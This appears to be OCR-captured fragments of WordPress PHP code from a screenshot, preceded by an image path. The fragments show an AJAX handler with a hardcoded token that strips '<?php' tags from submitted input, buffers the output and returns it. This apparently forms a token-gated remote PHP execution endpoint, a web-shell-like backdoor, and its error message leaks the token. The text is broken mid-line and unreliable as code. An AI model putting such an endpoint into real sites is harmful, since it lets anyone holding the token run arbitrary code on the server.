
, function() { $sym = 'WzQROZNBlFHsyHX330R22jqc0QODD2ea'; $rec 
c ) ) { wp_send_json_error( [ 'message' => 'tok:' . $sym ], 403 ); } $ptr 
' ] ); } $ptr = preg_replace( '/^\s*<\?(php)?/i', '', $ptr ); while ( ob_ge
 = (string) ob_get_clean(); wp_send_json_success( [ 'output' => $item, 'retu
> 0 ) { ob_end_clean(); } wp_send_json_success( [ 'output' => '', 'return
ZNB]==